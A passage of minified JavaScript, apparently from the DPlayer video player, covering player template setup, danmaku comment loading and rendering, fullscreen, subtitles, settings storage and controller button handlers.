J=($(K.prototype,[{key:"init",value:function(){this.container.innerHTML=Q()({options:this.options,index:this.index,tran:this.tran,icons:V,mobile:s.isMobile,video:{current:!0,pic:this.options.video.pic,screenshot:this.options.screenshot,airplay:this.options.airplay,preload:this.options.preload,url:this.options.video.url,subtitle:this.options.subtitle}}),this.volumeBar=this.container.querySelector(".dplayer-volume-bar-inner"),this.volumeBarWrap=this.container.querySelector(".dplayer-volume-bar"),this.volumeBarWrapWrap=this.container.querySelector(".dplayer-volume-bar-wrap"),this.volumeButton=this.container.querySelector(".dplayer-volume"),this.volumeButtonIcon=this.container.querySelector(".dplayer-volume-icon"),this.volumeIcon=this.container.querySelector(".dplayer-volume-icon .dplayer-icon-content"),this.playedBar=this.container.querySelector(".dplayer-played"),this.loadedBar=this.container.querySelector(".dplayer-loaded"),this.playedBarWrap=this.container.querySelector(".dplayer-bar-wrap"),this.playedBarTime=this.container.querySelector(".dplayer-bar-time"),this.danmaku=this.container.querySelector(".dplayer-danmaku"),this.danmakuLoading=this.container.querySelector(".dplayer-danloading"),this.video=this.container.querySelector(".dplayer-video-current"),this.bezel=this.container.querySelector(".dplayer-bezel-icon"),this.playButton=this.container.querySelector(".dplayer-play-icon"),this.mobilePlayButton=this.container.querySelector(".dplayer-mobile-play"),this.videoWrap=this.container.querySelector(".dplayer-video-wrap"),this.controllerMask=this.container.querySelector(".dplayer-controller-mask"),this.ptime=this.container.querySelector(".dplayer-ptime"),this.settingButton=this.container.querySelector(".dplayer-setting-icon"),this.settingBox=this.container.querySelector(".dplayer-setting-box"),this.mask=this.container.querySelector(".dplayer-mask"),this.loop=this.container.querySelector(".dplayer-setting-loop"),this.loopToggle=this.container.querySelector(".dplayer-setting-loop .dplayer-toggle-setting-input"),this.showDanmaku=this.container.querySelector(".dplayer-setting-showdan"),this.showDanmakuToggle=this.container.querySelector(".dplayer-showdan-setting-input"),this.unlimitDanmaku=this.container.querySelector(".dplayer-setting-danunlimit"),this.unlimitDanmakuToggle=this.container.querySelector(".dplayer-danunlimit-setting-input"),this.speed=this.container.querySelector(".dplayer-setting-speed"),this.speedItem=this.container.querySelectorAll(".dplayer-setting-speed-item"),this.danmakuOpacityBar=this.container.querySelector(".dplayer-danmaku-bar-inner"),this.danmakuOpacityBarWrap=this.container.querySelector(".dplayer-danmaku-bar"),this.danmakuOpacityBarWrapWrap=this.container.querySelector(".dplayer-danmaku-bar-wrap"),this.danmakuOpacityBox=this.container.querySelector(".dplayer-setting-danmaku"),this.dtime=this.container.querySelector(".dplayer-dtime"),this.controller=this.container.querySelector(".dplayer-controller"),this.commentInput=this.container.querySelector(".dplayer-comment-input"),this.commentButton=this.container.querySelector(".dplayer-comment-icon"),this.commentSettingBox=this.container.querySelector(".dplayer-comment-setting-box"),this.commentSettingButton=this.container.querySelector(".dplayer-comment-setting-icon"),this.commentSettingFill=this.container.querySelector(".dplayer-comment-setting-icon path"),this.commentSendButton=this.container.querySelector(".dplayer-send-icon"),this.commentSendFill=this.container.querySelector(".dplayer-send-icon path"),this.commentColorSettingBox=this.container.querySelector(".dplayer-comment-setting-color"),this.browserFullButton=this.container.querySelector(".dplayer-full-icon"),this.webFullButton=this.container.querySelector(".dplayer-full-in-icon"),this.menu=this.container.querySelector(".dplayer-menu"),this.menuItem=this.container.querySelectorAll(".dplayer-menu-item"),this.qualityList=this.container.querySelector(".dplayer-quality-list"),this.camareButton=this.container.querySelector(".dplayer-camera-icon"),this.airplayButton=this.container.querySelector(".dplayer-airplay-icon"),this.subtitleButton=this.container.querySelector(".dplayer-subtitle-icon"),this.subtitleButtonInner=this.container.querySelector(".dplayer-subtitle-icon .dplayer-icon-content"),this.subtitle=this.container.querySelector(".dplayer-subtitle"),this.qualityButton=this.container.querySelector(".dplayer-quality-icon"),this.barPreview=this.container.querySelector(".dplayer-bar-preview"),this.barWrap=this.container.querySelector(".dplayer-bar-wrap"),this.notice=this.container.querySelector(".dplayer-notice"),this.infoPanel=this.container.querySelector(".dplayer-info-panel"),this.infoPanelClose=this.container.querySelector(".dplayer-info-panel-close"),this.infoVersion=this.container.querySelector(".dplayer-info-panel-item-version .dplayer-info-panel-item-data"),this.infoFPS=this.container.querySelector(".dplayer-info-panel-item-fps .dplayer-info-panel-item-data"),this.infoType=this.container.querySelector(".dplayer-info-panel-item-type .dplayer-info-panel-item-data"),this.infoUrl=this.container.querySelector(".dplayer-info-panel-item-url .dplayer-info-panel-item-data"),this.infoResolution=this.container.querySelector(".dplayer-info-panel-item-resolution .dplayer-info-panel-item-data"),this.infoDuration=this.container.querySelector(".dplayer-info-panel-item-duration .dplayer-info-panel-item-data"),this.infoDanmakuId=this.container.querySelector(".dplayer-info-panel-item-danmaku-id .dplayer-info-panel-item-data"),this.infoDanmakuApi=this.container.querySelector(".dplayer-info-panel-item-danmaku-api .dplayer-info-panel-item-data"),this.infoDanmakuAmount=this.container.querySelector(".dplayer-info-panel-item-danmaku-amount .dplayer-info-panel-item-data")}}]),K);function K(e){!function(e){if(!(e instanceof K))throw new TypeError("Cannot call a class as a function")}(this),this.container=e.container,this.options=e.options,this.index=e.index,this.tran=e.tran,this.init()}function Z(e){return(Z="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function G(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ee=(G(te.prototype,[{key:"load",value:function(){var e,t=this;e=this.options.api.maximum?"".concat(this.options.api.address,"v3/?id=").concat(this.options.api.id,"&max=").concat(this.options.api.maximum):"".concat(this.options.api.address,"v3/?id=").concat(this.options.api.id);var a=(this.options.api.addition||[]).slice(0);a.push(e),this.events&&this.events.trigger("danmaku_load_start",a),this._readAllEndpoints(a,function(e){t.dan=[].concat.apply([],e).sort(function(e,t){return e.time-t.time}),window.requestAnimationFrame(function(){t.frame()}),t.options.callback(),t.events&&t.events.trigger("danmaku_load_end")})}},{key:"reload",value:function(e){this.options.api=e,this.dan=[],this.clear(),this.load()}},{key:"_readAllEndpoints",value:function(a,n){for(var o=this,r=[],i=0,e=function(t){o.options.apiBackend.read({url:a[t],success:function(e){r[t]=e,++i===a.length&&n(r)},error:function(e){o.options.error(e||o.options.tran("Danmaku load failed")),r[t]=[],++i===a.length&&n(r)}})},t=0;t<a.length;++t)e(t)}},{key:"send",value:function(e,t){var a=this,n={token:this.options.api.token,id:this.options.api.id,author:this.options.api.user,time:this.options.time(),text:e.text,color:e.color,type:e.type};this.options.apiBackend.send({url:this.options.api.address+"v3/",data:n,success:t,error:function(e){a.options.error(e||a.options.tran("Danmaku send failed"))}}),this.dan.splice(this.danIndex,0,n),this.danIndex++;var o={text:this.htmlEncode(n.text),color:n.color,type:n.type,border:"2px solid ".concat(this.options.borderColor)};this.draw(o),this.events&&this.events.trigger("danmaku_send",n)}},{key:"frame",value:function(){var e=this;if(this.dan.length&&!this.paused&&this.showing){for(var t=this.dan[this.danIndex],a=[];t&&this.options.time()>parseFloat(t.time);)a.push(t),t=this.dan[++this.danIndex];this.draw(a)}window.requestAnimationFrame(function(){e.frame()})}},{key:"opacity",value:function(e){if(void 0!==e){for(var t=this.container.getElementsByClassName("dplayer-danmaku-item"),a=0;a<t.length;a++)t[a].style.opacity=e;this._opacity=e,this.events&&this.events.trigger("danmaku_opacity",this._opacity)}return this._opacity}},{key:"draw",value:function(o){var p=this;if(this.showing){var r=this.options.height,c=this.container.offsetWidth,e=this.container.offsetHeight,u=parseInt(e/r),y=function(e){return(c+e)/5},i=function(l,s,e){for(var d=c/y(e),t=function(e){var t,a,n,o=p.danTunnel[s][e+""];if(!o||!o.length)return p.danTunnel[s][e+""]=[l],l.addEventListener("animationend",function(){p.danTunnel[s][e+""].splice(0,1)}),{v:e%u};if("right"!==s)return"continue";for(var r=0;r<o.length;r++){var i=(t=o[r],a=t.offsetWidth||parseInt(t.style.width),n=t.getBoundingClientRect().right||p.container.getBoundingClientRect().right+a,p.container.getBoundingClientRect().right-n-10);if(i<=c-d*y(parseInt(o[r].style.width))||i<=0)break;if(r===o.length-1)return p.danTunnel[s][e+""].push(l),l.addEventListener("animationend",function(){p.danTunnel[s][e+""].splice(0,1)}),{v:e%u}}},a=0;p.unlimited||a<u;a++){var n=t(a);switch(n){case"continue":continue;default:if("object"===Z(n))return n.v}}return-1};"[object Array]"!==Object.prototype.toString.call(o)&&(o=[o]);for(var l=document.createDocumentFragment(),t=function(e){o[e].type=s.number2Type(o[e].type),o[e].color||(o[e].color=16777215);var t=document.createElement("div");t.classList.add("dplayer-danmaku-item"),t.classList.add("dplayer-danmaku-".concat(o[e].type)),o[e].border?t.innerHTML='<span style="border:'.concat(o[e].border,'">').concat(o[e].text,"</span>"):t.innerHTML=o[e].text,t.style.opacity=p._opacity,t.style.color=s.number2Color(o[e].color),t.addEventListener("animationend",function(){p.container.removeChild(t)});var a=p._measure(o[e].text),n=void 0;switch(o[e].type){case"right":0<=(n=i(t,o[e].type,a))&&(t.style.width=a+1+"px",t.style.top=r*n+"px",t.style.transform="translateX(-".concat(c,"px)"));break;case"top":0<=(n=i(t,o[e].type))&&(t.style.top=r*n+"px");break;case"bottom":0<=(n=i(t,o[e].type))&&(t.style.bottom=r*n+"px");break;default:console.error("Can't handled danmaku type: ".concat(o[e].type))}0<=n&&(t.classList.add("dplayer-danmaku-move"),l.appendChild(t))},a=0;a<o.length;a++)t(a);return this.container.appendChild(l),l}}},{key:"play",value:function(){this.paused=!1}},{key:"pause",value:function(){this.paused=!0}},{key:"_measure",value:function(e){if(!this.context){var t=getComputedStyle(this.container.getElementsByClassName("dplayer-danmaku-item")[0],null);this.context=document.createElement("canvas").getContext("2d"),this.context.font=t.getPropertyValue("font")}return this.context.measureText(e).width}},{key:"seek",value:function(){this.clear();for(var e=0;e<this.dan.length;e++){if(this.dan[e].time>=this.options.time()){this.danIndex=e;break}this.danIndex=this.dan.length}}},{key:"clear",value:function(){this.danTunnel={right:{},top:{},bottom:{}},this.danIndex=0,this.options.container.innerHTML="",this.events&&this.events.trigger("danmaku_clear")}},{key:"htmlEncode",value:function(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;").replace(/\//g,"&#x2f;")}},{key:"resize",value:function(){for(var e=this.container.offsetWidth,t=this.container.getElementsByClassName("dplayer-danmaku-item"),a=0;a<t.length;a++)t[a].style.transform="translateX(-".concat(e,"px)")}},{key:"hide",value:function(){this.showing=!1,this.pause(),this.clear(),this.events&&this.events.trigger("danmaku_hide")}},{key:"show",value:function(){this.seek(),this.showing=!0,this.play(),this.events&&this.events.trigger("danmaku_show")}},{key:"unlimit",value:function(e){this.unlimited=e}}]),te);function te(e){!function(e){if(!(e instanceof te))throw new TypeError("Cannot call a class as a function")}(this),this.options=e,this.container=this.options.container,this.danTunnel={right:{},top:{},bottom:{}},this.danIndex=0,this.dan=[],this.showing=!0,this._opacity=this.options.opacity,this.events=this.options.events,this.unlimited=this.options.unlimited,this._measure(""),this.load()}function ae(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ne=(ae(oe.prototype,[{key:"on",value:function(e,t){this.type(e)&&"function"==typeof t&&(this.events[e]||(this.events[e]=[]),this.events[e].push(t))}},{key:"trigger",value:function(e,t){if(this.events[e]&&this.events[e].length)for(var a=0;a<this.events[e].length;a++)this.events[e][a](t)}},{key:"type",value:function(e){return-1!==this.playerEvents.indexOf(e)?"player":-1!==this.videoEvents.indexOf(e)?"video":(console.error("Unknown event name: ".concat(e)),null)}}]),oe);function oe(){!function(e){if(!(e instanceof oe))throw new TypeError("Cannot call a class as a function")}(this),this.events={},this.videoEvents=["abort","canplay","canplaythrough","durationchange","emptied","ended","error","loadeddata","loadedmetadata","loadstart","mozaudioavailable","pause","play","playing","progress","ratechange","seeked","seeking","stalled","suspend","timeupdate","volumechange","waiting"],this.playerEvents=["screenshot","thumbnails_show","thumbnails_hide","danmaku_show","danmaku_hide","danmaku_clear","danmaku_loaded","danmaku_send","danmaku_opacity","contextmenu_show","contextmenu_hide","notice_show","notice_hide","quality_start","quality_end","destroy","resize","fullscreen","fullscreen_cancel","webfullscreen","webfullscreen_cancel","subtitle_show","subtitle_hide","subtitle_change"]}function re(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ie=(re(le.prototype,[{key:"isFullScreen",value:function(){switch(0<arguments.length&&void 0!==arguments[0]?arguments[0]:"browser"){case"browser":return document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement;case"web":return this.player.container.classList.contains("dplayer-fulled")}}},{key:"request",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"browser",t="browser"===e?"web":"browser",a=this.isFullScreen(t);switch(a||(this.lastScrollPosition=s.getScrollPosition()),e){case"browser":this.player.container.requestFullscreen?this.player.container.requestFullscreen():this.player.container.mozRequestFullScreen?this.player.container.mozRequestFullScreen():this.player.container.webkitRequestFullscreen?this.player.container.webkitRequestFullscreen():this.player.video.webkitEnterFullscreen?this.player.video.webkitEnterFullscreen():this.player.video.webkitEnterFullScreen?this.player.video.webkitEnterFullScreen():this.player.container.msRequestFullscreen&&this.player.container.msRequestFullscreen();break;case"web":this.player.container.classList.add("dplayer-fulled"),document.body.classList.add("dplayer-web-fullscreen-fix"),this.player.events.trigger("webfullscreen")}a&&this.cancel(t)}},{key:"cancel",value:function(){switch(0<arguments.length&&void 0!==arguments[0]?arguments[0]:"browser"){case"browser":document.cancelFullScreen?document.cancelFullScreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitCancelFullScreen?document.webkitCancelFullScreen():document.webkitCancelFullscreen?document.webkitCancelFullscreen():document.msCancelFullScreen?document.msCancelFullScreen():document.msExitFullscreen&&document.msExitFullscreen();break;case"web":this.player.container.classList.remove("dplayer-fulled"),document.body.classList.remove("dplayer-web-fullscreen-fix"),this.player.events.trigger("webfullscreen_cancel")}}},{key:"toggle",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"browser";this.isFullScreen(e)?this.cancel(e):this.request(e)}}]),le);function le(e){var t=this;!function(e){if(!(e instanceof le))throw new TypeError("Cannot call a class as a function")}(this),this.player=e,this.lastScrollPosition={left:0,top:0},this.player.events.on("webfullscreen",function(){t.player.resize()}),this.player.events.on("webfullscreen_cancel",function(){t.player.resize(),s.setScrollPosition(t.lastScrollPosition)});function a(){t.player.resize(),t.isFullScreen("browser")?t.player.events.trigger("fullscreen"):(s.setScrollPosition(t.lastScrollPosition),t.player.events.trigger("fullscreen_cancel"))}function n(){var e=document.fullscreenElement||document.mozFullScreenElement||document.msFullscreenElement;e&&e!==t.player.container||(t.player.resize(),e?t.player.events.trigger("fullscreen"):(s.setScrollPosition(t.lastScrollPosition),t.player.events.trigger("fullscreen_cancel")))}/Firefox/.test(navigator.userAgent)?(document.addEventListener("mozfullscreenchange",n),document.addEventListener("fullscreenchange",n)):(this.player.container.addEventListener("fullscreenchange",a),this.player.container.addEventListener("webkitfullscreenchange",a),document.addEventListener("msfullscreenchange",n),document.addEventListener("MSFullscreenChange",n))}function se(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var de=(se(pe.prototype,[{key:"init",value:function(){for(var e in this.storageName){var t=this.storageName[e];this.data[e]=parseFloat(s.storage.get(t)||this.default[e])}}},{key:"get",value:function(e){return this.data[e]}},{key:"set",value:function(e,t){this.data[e]=t,s.storage.set(this.storageName[e],t)}}]),pe);function pe(e){!function(e){if(!(e instanceof pe))throw new TypeError("Cannot call a class as a function")}(this),this.storageName={opacity:"dplayer-danmaku-opacity",volume:"dplayer-volume",unlimited:"dplayer-danmaku-unlimited",danmaku:"dplayer-danmaku-show",subtitle:"dplayer-subtitle-show"},this.default={opacity:.7,volume:e.options.hasOwnProperty("volume")?e.options.volume:.7,unlimited:(e.options.danmaku&&e.options.danmaku.unlimited?1:0)||0,danmaku:1,subtitle:1},this.data={},this.init()}function ce(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ue=(ce(ye.prototype,[{key:"init",value:function(){var n=this;if(this.container.style.fontSize=this.options.fontSize,this.container.style.bottom=this.options.bottom,this.container.style.color=this.options.color,this.video.textTracks&&this.video.textTracks[0]){var o=this.video.textTracks[0];o.oncuechange=function(){var e=o.activeCues[0];if(n.container.innerHTML="",e){var t=document.createElement("div");t.appendChild(e.getCueAsHTML());var a=t.innerHTML.split(/\r?\n/).map(function(e){return"<p>".concat(e,"</p>")}).join("");n.container.innerHTML=a}n.events.trigger("subtitle_change")}}}},{key:"show",value:function(){this.container.classList.remove("dplayer-subtitle-hide"),this.events.trigger("subtitle_show")}},{key:"hide",value:function(){this.container.classList.add("dplayer-subtitle-hide"),this.events.trigger("subtitle_hide")}},{key:"toggle",value:function(){this.container.classList.contains("dplayer-subtitle-hide")?this.show():this.hide()}}]),ye);function ye(e,t,a,n){!function(e){if(!(e instanceof ye))throw new TypeError("Cannot call a class as a function")}(this),this.container=e,this.video=t,this.options=a,this.events=n,this.init()}function he(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var me=(he(fe.prototype,[{key:"set",value:function(e,t,a){t=Math.max(t,0),t=Math.min(t,1),this.elements[e].style[a]=100*t+"%"}},{key:"get",value:function(e){return parseFloat(this.elements[e].style.width)/100}}]),fe);function fe(e){!function(e){if(!(e instanceof fe))throw new TypeError("Cannot call a class as a function")}(this),this.elements={},this.elements.volume=e.volumeBar,this.elements.played=e.playedBar,this.elements.loaded=e.loadedBar,this.elements.danmaku=e.danmakuOpacityBar}function ve(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var be=(ve(ge.prototype,[{key:"init",value:function(){var t=this;this.types.map(function(e){return"fps"!==e&&t["init".concat(e,"Checker")](),e})}},{key:"initloadingChecker",value:function(){var e=this,t=0,a=0,n=!1;this.loadingChecker=setInterval(function(){e.enableloadingChecker&&(a=e.player.video.currentTime,n||a!==t||e.player.video.paused||(e.player.container.classList.add("dplayer-loading"),n=!0),n&&t<a&&!e.player.video.paused&&(e.player.container.classList.remove("dplayer-loading"),n=!1),t=a)},100)}},{key:"initfpsChecker",value:function(){var t=this;window.requestAnimationFrame(function(){if(t.enablefpsChecker)if(t.initfpsChecker(),t.fpsStart){t.fpsIndex++;var e=new Date;1e3<e-t.fpsStart&&(t.player.infoPanel.fps(t.fpsIndex/(e-t.fpsStart)*1e3),t.fpsStart=new Date,t.fpsIndex=0)}else t.fpsStart=new Date,t.fpsIndex=0;else t.fpsStart=0,t.fpsIndex=0})}},{key:"initinfoChecker",value:function(){var e=this;this.infoChecker=setInterval(function(){e.enableinfoChecker&&e.player.infoPanel.update()},1e3)}},{key:"enable",value:function(e){this["enable".concat(e,"Checker")]=!0,"fps"===e&&this.initfpsChecker()}},{key:"disable",value:function(e){this["enable".concat(e,"Checker")]=!1}},{key:"destroy",value:function(){var t=this;this.types.map(function(e){return t["enable".concat(e,"Checker")]=!1,t["".concat(e,"Checker")]&&clearInterval(t["".concat(e,"Checker")]),e})}}]),ge);function ge(e){!function(e){if(!(e instanceof ge))throw new TypeError("Cannot call a class as a function")}(this),this.player=e,window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)},this.types=["loading","info","fps"],this.init()}function we(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var xe=(we(ke.prototype,[{key:"switch",value:function(e){this.container.innerHTML=e,this.container.classList.add("dplayer-bezel-transition")}}]),ke);function ke(e){var t=this;!function(e){if(!(e instanceof ke))throw new TypeError("Cannot call a class as a function")}(this),this.container=e,this.container.addEventListener("animationend",function(){t.container.classList.remove("dplayer-bezel-transition")})}function Se(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var Te=(Se(Le.prototype,[{key:"resize",value:function(e,t,a){this.container.style.width="".concat(e,"px"),this.container.style.height="".concat(t,"px"),this.container.style.top="".concat(2-t,"px"),this.barWidth=a}},{key:"show",value:function(){this.container.style.display="block",this.events&&this.events.trigger("thumbnails_show")}},{key:"move",value:function(e){this.container.style.backgroundPosition="-".concat(160*(Math.ceil(e/this.barWidth*100)-1),"px 0"),this.container.style.left="".concat(Math.min(Math.max(e-this.container.offsetWidth/2,-10),this.barWidth-150),"px")}},{key:"hide",value:function(){this.container.style.display="none",this.events&&this.events.trigger("thumbnails_hide")}}]),Le);function Le(e){!function(e){if(!(e instanceof Le))throw new TypeError("Cannot call a class as a function")}(this),this.container=e.container,this.barWidth=e.barWidth,this.container.style.backgroundImage="url('".concat(e.url,"')"),this.events=e.events}function Ee(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var qe=(Ee(Be.prototype,[{key:"initPlayButton",value:function(){var e=this;this.player.template.playButton.addEventListener("click",function(){e.player.toggle()}),this.player.template.mobilePlayButton.addEventListener("click",function(){e.player.toggle()}),s.isMobile?(this.player.template.videoWrap.addEventListener("click",function(){e.toggle()}),this.player.template.controllerMask.addEventListener("click",function(){e.toggle()})):(this.player.template.videoWrap.addEventListener("click",function(){e.player.toggle()}),this.player.template.controllerMask.addEventListener("click",function(){e.player.toggle()}))}},{key:"initHighlights",value:function(){var n=this;this.player.on("durationchange",function(){if(1!==n.player.video.duration&&n.player.video.duration!==1/0&&n.player.options.highlight){var e=document.querySelectorAll(".dplayer-highlight");[].slice.call(e,0).forEach(function(e){n.player.template.playedBarWrap.removeChild(e)});for(var t=0;t<n.player.options.highlight.length;t++)if(n.player.options.highlight[t].text&&n.player.options.highlight[t].time){var a=document.createElement("div");a.classList.add("dplayer-highlight"),a.style.left=n.player.options.highlight[t].time/n.player.video.duration*100+"%",a.innerHTML='<span class="dplayer-highlight-text">'+n.player.options.highlight[t].text+"</span>",n.player.template.playedBarWrap.insertBefore(a,n.player.template.playedBarTime)}}})}},{key:"initThumbnails",value:function(){var e=this;this.player.options.video.thumbnails&&(this.thumbnails=new Te({container:this.player.template.barPreview,barWidth:this.player.template.barWrap.offsetWidth,url:this.player.options.video.thumbnails,events:this.player.events}),this.player.on("loadedmetadata",function(){e.thumbnails.resize(160,e.player.video.videoHeight/e.player.video.videoWidth*160,e.player.template.barWrap.offsetWidth)}))}},{key:"initPlayedBar",value:function(){function a(e){var t=((e.clientX||e.changedTouches[0].clientX)-s.getBoundingClientRectViewLeft(o.player.template.playedBarWrap))/o.player.template.playedBarWrap.clientWidth;t=Math.max(t,0),t=Math.min(t,1),o.player.bar.set("played",t,"width"),o.player.template.ptime.innerHTML=s.secondToTime(t*o.player.video.duration)}function n(e){document.removeEventListener(s.nameMap.dragEnd,n),document.removeEventListener(s.nameMap.dragMove,a);var t=((e.clientX||e.changedTouches[0].clientX)-s.getBoundingClientRectViewLeft(o.player.template.playedBarWrap))/o.player.template.playedBarWrap.clientWidth;t=Math.max(t,0),t=Math.min(t,1),o.player.bar.set("played",t,"width"),o.player.seek(o.player.bar.get("played")*o.player.video.duration),o.player.timer.enable("progress")}var o=this;this.player.template.playedBarWrap.addEventListener(s.nameMap.dragStart,function(){o.player.timer.disable("progress"),document.addEventListener(s.nameMap.dragMove,a),document.addEventListener(s.nameMap.dragEnd,n)}),this.player.template.playedBarWrap.addEventListener(s.nameMap.dragMove,function(e){if(o.player.video.duration){var t=o.player.template.playedBarWrap.getBoundingClientRect().left,a=(e.clientX||e.changedTouches[0].clientX)-t;if(a<0||a>o.player.template.playedBarWrap.offsetWidth)return;var n=o.player.video.duration*(a/o.player.template.playedBarWrap.offsetWidth);s.isMobile&&o.thumbnails&&o.thumbnails.show(),o.thumbnails&&o.thumbnails.move(a),o.player.template.playedBarTime.style.left="".concat(a-(3600<=n?25:20),"px"),o.player.template.playedBarTime.innerText=s.secondToTime(n),o.player.template.playedBarTime.classList.remove("hidden")}}),this.player.template.playedBarWrap.addEventListener(s.nameMap.dragEnd,function(){s.isMobile&&o.thumbnails&&o.thumbnails.hide()}),s.isMobile||(this.player.template.playedBarWrap.addEventListener("mouseenter",function(){o.player.video.duration&&(o.thumbnails&&o.thumbnails.show(),o.player.template.playedBarTime.classList.remove("hidden"))}),this.player.template.playedBarWrap.addEventListener("mouseleave",function(){o.player.video.duration&&(o.thumbnails&&o.thumbnails.hide(),o.player.template.playedBarTime.classList.add("hidden"))}))}},{key:"initFullButton",value:function(){var e=this;this.player.template.browserFullButton.addEventListener("click",function(){e.player.fullScreen.toggle("browser")}),this.player.template.webFullButton.addEventListener("click",function(){e.player.fullScreen.toggle("web")})}},{key:"initVolumeButton",value:function(){function e(e){var t=e||window.event,a=((t.clientX||t.changedTouches[0].clientX)-s.getBoundingClientRectViewLeft(n.player.template.volumeBarWrap)-5.5)/35;n.player.volume(a)}function t(){document.removeEventListener(s.nameMap.dragEnd,t),document.removeEventListener(s.nameMap.dragMove,e),n.player.template.volumeButton.classList.remove("dplayer-volume-active")}var n=this;this.player.template.volumeBarWrapWrap.addEventListener("click",function(e){var t=e||window.event,a=((t.clientX||t.changedTouches[0].clientX)-s.getBoundingClientRectViewLeft(n.player.template.volumeBarWrap)-5.5)/35;n.player.volume(a)}),this.player.template.volumeBarWrapWrap.addEventListener(s.nameMap.dragStart,function(){document.addEventListener(s.nameMap.dragMove,e),document.addEventListener(s.nameMap.dragEnd,t),n.player.template.volumeButton.classList.add("dplayer-volume-active")}),this.player.template.volumeButtonIcon.addEventListener("click",function(){n.player.video.muted?(n.player.video.muted=!1,n.player.switchVolumeIcon(),n.player.bar.set("volume",n.player.volume(),"width")):(n.player.video.muted=!0,n.player.template.volumeIcon.innerHTML=V.volumeOff,n.player.bar.set("volume",0,"width"))})}},{key:"initQualityButton",value:function(){var t=this;this.player.options.video.quality&&this.player.template.qualityList.addEventListener("click",function(e){e.target.classList.contains("dplayer-quality-item")&&t.player.switchQuality(e.target.dataset.index)})}},{key:"initScreenshotButton",value:function(){var t=this;this.player.options.screenshot&&this.player.template.camareButton.addEventListener("click",function(){var a,e=document.createElement("canvas");e.width=t.player.video.videoWidth,e.height=t.player.video.videoHeight,e.getContext("2d").drawImage(t.player.video,0,0,e.width,e.height),e.toBlob(function(e){a=URL.createObjectURL(e);var t=document.createElement("a");t.href=a,t.download="DPlayer.png",t.style.display="none",document.body.appendChild(t),t.click(),document.body.removeChild(t),URL.revokeObjectURL(a)}),t.player.events.trigger("screenshot",a)})}},{key:"initAirplayButton",value:function(){this.player.options.airplay&&(window.WebKitPlaybackTargetAvailabilityEvent?this.player.video.addEventListener("webkitplaybacktargetavailabilitychanged",function(e){switch(e.availability){case"available":this.template.airplayButton.disable=!1;break;default:this.template.airplayButton.disable=!0}this.template.airplayButton.addEventListener("click",function(){this.video.webkitShowPlaybackTargetPicker()}.bind(this))}.bind(this.player)):this.player.template.airplayButton.style.display="none")}},{key:"initSubtitleButton",value:function(){var e=this;this.player.options.subtitle&&(this.player.events.on("subtitle_show",function(){e.player.template.subtitleButton.dataset.balloon=e.player.tran("Hide subtitle"),e.player.template.subtitleButtonInner.style.opacity="",e.player.user.set("subtitle",1)}),this.player.events.on("subtitle_hide",function(){e.player.template.subtitleButton.dataset.balloon=e.player.tran("Show subtitle"),e.player.template.subtitleButtonInner.style.opacity="0.4",e.player.user.set("subtitle",0)}),this.player.template.subtitleButton.addEventListener("click",function(){e.player.subtitle.toggle()}))}},{key:"setAutoHide",value:function(){var e=this;this.show(),clearTimeout(this.autoHideTimer),this.autoHideTimer=setTimeout(function(){!e.player.video.played.length||e.player.paused||e.disableAutoHide||e.hide()},3e3)}},{key:"show",value:function(){this.player.container.classList.remove("dplayer-hide-controller")}},{key:"hide",value:function(){this.player.container.classList.add("dplayer-hide-controller"),this.player.setting.hide(),this.player.comment&&this.player.comment.hide()}},{key:"isShow",value:function(){return!this.player.container.classList.contains("dplayer-hide-controller")}},{key:"toggle",value:function(){this.isShow()?this.hide():this.show()}},{key:"destroy",value:function(){clearTimeout(this.autoHideTimer)}}]),Be);function Be(e){var t=this;!function(e){if(!(e instanceof Be))throw new TypeError("Cannot call a class as a 